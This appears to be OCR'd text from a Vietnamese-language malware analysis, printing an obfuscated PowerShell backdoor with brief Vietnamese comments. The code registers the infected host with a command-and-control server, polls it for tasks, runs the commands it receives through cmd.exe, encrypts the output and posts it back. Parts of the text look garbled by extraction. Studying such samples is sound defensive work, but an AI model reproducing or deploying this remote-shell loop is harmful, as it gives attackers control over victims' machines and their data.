 ${yCRUTw} =   ${92Y7}::'GetHostName'.inVoKE()
${FNFFGXDzj}  = "p"
${DFctDFM}  = ('http:' + "//$FZVYCR" + ':' + "$TwFTRi/reg")
${kVQBXbuR}  = @{
'name' = "$YCRUTw"
'type' = "$fNFFGXDZJ"
}
Lấy tên máy tính để thực hiện
HTTP POST REQUEST
${CWj2TWh}  = (Invoke-WebRequest -UseBasicParsing -Uri ${dFctDFM} -Body ${kVqBxbUr} -Method 'POST').coNTENT
${TvYMeYrR99} = ('http:' + "//$FZVYCR" + ':' + "$TwFTRi/results/$cWJ2Twh")
${iJfySE2}   = ('http:' + "//$FZVYCR" + ':' + "$TwFTRi/tasks/$cWJ2Twh")
Khởi tạo 2 URL
for (;;){
${MA04XMgY}  = (Invoke-WebRequest -UseBasicParsing -Uri ${IJFYSE2} -Method 'GET').cONTeNt
if (-Not  ${UJXRc}::'IsNullOrEmpty'.INvOKe(${MA04XmGy})){
Lấy dữ liệu từ server trong
đó có 1 file excel dính VBA
như ban đầu đã phân tích
${mA04XMgY} = Decrypt ${VXZTmff} ${Ma04XMgY}
${mA04XMgY} = ${ma04XMgy}.split.INvokE()
${FLAG} = ${MA04xmgY}[0]
if (${FlAg} -eq 'VALID'){
${WB1SWYoje} = ${MA04XMgY}[1]
${yO8XM5S}    = ${Ma04XMgY}[2..${MA04xmgY}.LeNgTH]
if (${wb1sWyoJe} -eq 'shell'){
${F}    = 'cmd.exe'
${yO8XM5}  = "/c "
foreach (${a} in ${yo8xM5s}){ ${Yo8xm5} += ${a}}
${KcNJCQdL}  = shell ${f} ${yo8xM5}
${kCnjCQDL}  = Encrypt ${VxztMFF} ${kcNjcqdl}
${kvqbXBUr} = @{'result' = "$KcnJCQDl"}
Sau khi chạy lệnh shell, kết quả được mã
hóa và gói lại trong biến ${kCnjCQDL}.
sau đó gửi lại server qua yêu cầu HTTP
POST đến URL ${tVyMEyRR99}.
Invoke-WebRequest -UseBasicParsing -Uri ${tVyMEyRR99} -Body ${kVQbXbur} -Method 'POST'
}
elseif (${Wb1SwYOJe} -eq ''){
${f}    = '.exe'
${yO8Xm5}  = "/c "
foreach (${a} in ${Yo8xM5s}){ ${YO8xm5} += ${a}}
${kcNjcqdL}  = shell ${F} ${yO8XM5}
${kcnjCQDL}  = Encrypt ${vXZTmfF} ${KCNjcqDl}
${KVqbxBUr} = @{'result' = "$KcnJCQDl"}
Invoke-WebRequest -UseBasicParsing -Uri ${tvyMEYRR99} -Body ${kVqBXbUr} -Method 'POST'
}
elseif (${wb1swYOJe} -eq 'sleep'){
${n}    = [int]${yO8Xm5S}[0]
${kVQBXbur} = @{'result' = ""}
Invoke-WebRequest -UseBasicParsing -Uri ${tVYmeyrR99} -Body ${KvQBXBur} -Method 'POST'
}